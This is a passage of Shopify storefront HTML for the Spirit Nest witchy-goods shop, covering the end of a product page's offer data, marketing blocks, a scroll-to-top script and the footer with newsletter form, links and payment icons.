            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409422"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409486"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24270951612738__1767001984a944b482" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24270951612738__related-products" class="shopify-section section"><style data-shopify>.section-template--24270951612738__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24270951612738__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24270951612738__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24270951612738__related-products&product_id=9030902734&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24270951612738__17363741245bc3bcf4" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaC9acHRCMzNMYU00e__loox_reviews_loox_dynamic_section_wxTCEY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="9030902734"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Your Spiritual Sanctuary Awaits
                    </h2>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Curated For Free Spirits
                          </span>
                        </h3><div class="rte">
                            <p>Products carefully crafted to match your mystical life and witchy aesthetic</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Pocket-Friendly
                          </span>
                        </h3><div class="rte">
                            <p>Affordable prices for your new favorite treasures that don’t break the bank</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1500" alt="" srcset="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=165 165w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=360 360w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=535 535w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=750 750w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1070 1070w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1250 1250w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Witch-Approved
                          </span>
                        </h3><div class="rte">
                            <p>From natural beauty products, to kitchenware and home decor, Spirit Nest has your favorite witchy designs</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Empowers Your Journey
                          </span>
                        </h3><div class="rte">
                            <p>Whether a beginner, healer, or ultimate free spirit, you'll find your spiritual community here</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24270951612738__1736374061e097fa8f" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24270951612738__1767001920cc46f795" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATWQ2TVk3TE5BN2I5b__fbp_fast_bundle_volume_position_iN4JjR" class="shopify-block shopify-app-block"><div class="rbrVolumeContainer"></div>


</div>
</div>


</section><section id="shopify-section-template--24270951612738__1767001945252e2f0b" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--24270944076098__1767000855d34a69b8" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--24270944076098__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24270944076098__footer-padding {
    padding-top: 24px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24270944076098__footer-padding {
      padding-top: 32px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--24270944076098__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24270944076098__footer color-accent-1 gradient section-sections--24270944076098__footer-padding animate-section animate--hidden" data-animations='' data-type='eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24270944076098__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24270944076098__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us-new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/stockist"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Store Locator
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/spirit-nest/register?p=137617"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Spirit Nest Ambassadors
                            </a>
                          </li><li>
                            <a
                              href="/pages/shop-wholsale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/careers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Careers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">The Boring Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/spirit-nest-shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Information
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/spiritnestshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/spiritnest/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@spirit_nest?lang=en" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/spiritnest/?actingBusinessId=470555998474543994" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 